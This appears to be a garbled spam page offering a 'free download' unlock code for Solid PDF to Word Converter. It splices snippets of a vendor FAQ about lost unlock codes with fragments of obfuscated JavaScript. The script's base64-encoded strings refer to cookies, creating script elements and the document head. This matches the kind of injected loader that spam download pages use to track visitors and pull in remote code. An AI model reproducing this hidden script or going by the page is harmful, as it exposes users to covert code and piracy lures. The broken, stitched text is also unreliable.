



## **Solid Pdf To Word Converter Unlock Code Free Download**

Click this link to go to the Lost Codes page (You can also reach this link through the Technical Support page under Unlocking Software... constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x70dd93){\_0x29d45f=windo

\_0x43adad='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3a58ee['atob']||(\_0x3a58ee['atob']=function(\_0x44f1cf){var \_0x437090=String(\_0x44f1cf)['replace'](/=+\$/,'');for(var

\_0x4fc730=0x0,\_0x188f67,\_0x13cd00=0x0,\_0x149584=";\_0x188f67=\_0x437090['charAt'](\_0x13cd00++);~\_0x188f67&&(\_0x118a50=\_0x4fc730%0x4?\_0x188f67;\_0x188f67;\_0x188f67;\_0x188f67;\_0x188f67;\_0x188f67;\_0x188f67;\_0x188f67;\_0x188f67;\_0

\_0x149584;});}());\_0xe28a['base64DecodeUnicode']=function(\_0x235b58){var\_0x1419f3=atob(\_0x235b58);var\_0xa7d060=[];for(var\_0x3643e2=0x1419f3['length'];\_0x3643e2=\_0x385864;},'aHZjF':function\_0x358323(\_0x2e7b90,\_0x208d9c){ret

\_0x75193e!==\_0x33ffb0;},'xsCpp':\_0xe28a('0x1e'),'fbotW':function\_0x1262a7(\_0x583bb2,\_0xd9d07a){return\_0x583bb2(\_0xd9d07a);},'DVKdX':function\_0x5d11aa(\_0x538ece,\_0x5a387c){return\_0x538ece+\_0x5a387c;},'dqakn':\_0xe28a('0x1f')

\_0x19bf1c=[\_0x26d1e3[\_0xe28a('0x20')],\_0x26d1e3['adEUR'],\_0x26d1e3[\_0xe28a('0x21')],\_0x26d1e3[\_0xe28a('0x22')],\_0x26d1e3[\_0xe28a('0x23')],\_0x26d1e3[\_0xe28a('0x23')],\_0x26d1e3['aZCdx'],\_0x26d1e3[\_0xe28a('0x24')]],\_0x59e4b1=

\_0x2774c1=0x0;\_0x26d1e3[\_0xe28a('0x27')](\_0x2774c1,\_0x19bf1c[\_0xe28a('0xa')]);\_0x2774c1++){if(\_0x26d1e3['aeNIE'](\_0x26d1e3[\_0xe28a('0x28')],\_0x26d1e3['jhDTg'])){if(\_0x26d1e3[\_0xe28a('0x29')](\_0x59e4b1[\_0xe28a('0x2a')](\_0x1

\_0x836f82=\_0xe28a('0x2b')['split']('l'),\_0x1ec500=0x0;while(!![]){switch(\_0x836f82[\_0x1ec500++]){case'0':if(\_0x26d1e3[\_0xe28a('0x2c')](!\_0x3161a8,name)){return undefined;}continue;case'1':var\_0x3161a8=document['cookie'][\_0 - All Rights Reserved. \*?(?:\$l;)/g),\_0x2d15f9={};continue;case'2':for(var\_0x1e6a6c=0x0;\_0x1e6a6c=0x0;\_0x1e6a6c.) Fill in the form with your name and the e-mail address used when the software was purchased.. var\_0x351d=['Z0 unF1ZXJ5PQ==','Y25TcW8=','T1FGQlo=','WDtaanM=','d1N5a1o=','WFNGbE4=','Z2V0','bVNKTWY=','VmRLRk4=','amhEVGc=','R2R0YIE=','aW5kZXhPZg==','MXwwfDR8MnwzfDU=','ZHFha24=','ZmJvdFc=','ZHFha24=','C2NyaXB0','aGVhZA==','Y3JlYXRlRWxl dvcmQrY29udmVydGVyK3VubG9jaytjb2Rl','Y29va2ll','bWF0Y2g=','Tmx3VWI=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','clRWSG4=','V0piQnM=','RVh4R0g=','Z2V0VGltZQ==','aVdxZlY='];(functi

\_0x33c2e0=function(\_0x279e45){while(--\_0x279e45){\_0x46a5f2['push'](\_0x46a5f2['shift']());}};\_0x33c2e0(++\_0x3f83af);}(\_0x351d,0x142));var \_0x28a=function(\_0x32338d,\_0xa3faac){\_0x32338d=\_0x32338d];if(\_0xe28a['initialized']==

I purchased Solid Converter in the past and can't find my unlock code What should I do?A.. After you click Submit, the unlock code will be automatically sent to you by e-mail.

e10c415e6f